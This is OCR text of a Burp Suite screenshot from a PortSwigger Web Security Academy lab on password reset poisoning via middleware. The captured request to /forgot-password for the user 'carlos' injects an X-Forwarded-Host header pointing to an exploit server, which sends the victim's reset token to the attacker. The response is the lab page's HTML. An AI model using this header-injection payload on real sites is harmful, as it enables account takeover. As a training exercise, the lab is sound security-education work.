 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × ...
Send Cancel < > Target: https://ac971f631fe62ca6c00001b300d5002c.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: ac971f631fe62ca6c00001b300d5002c.web-security-academy.net
3 Cookie: session=BougGImIHxdDExzxvVc71A76QtsLdgFT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://ac971f631fe62ca6c00001b300d5002c.web-security-academy.net
11 Referer: https://ac971f631fe62ca6c00001b300d5002c.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-Host: exploit-ac701fdc1f3a2c66c00401e201aa00cd.web-security-academy.net/
20
21 username=carlos
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2796
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#80;&#97;&#115;&#115;&#119;&#111;&#114;&#100;&#32;&#114;&#101;&#115;&#101;&#116;&#32;&#112;&#111;&#105;&
#115;&#111;&#110;&#105;&#110;&#103;&#32;&#118;&#105;&#97;&#32;&#109;&#105;&#100;&#100;&#108;&#101;&#119;&
#97;&#114;&#101;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-ac701fdc1f3a2c66c00401e201aa00cd.web-security-academy.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/authentication/other-mechanisms/lab-password-reset-poisoning-v
ia-middleware'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
Search... 0 matches
Inspector
Selection 15
Selected text
HTTP/1.1 200 OK
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 18
Response Headers 3
Done 2,896 bytes | 439 millis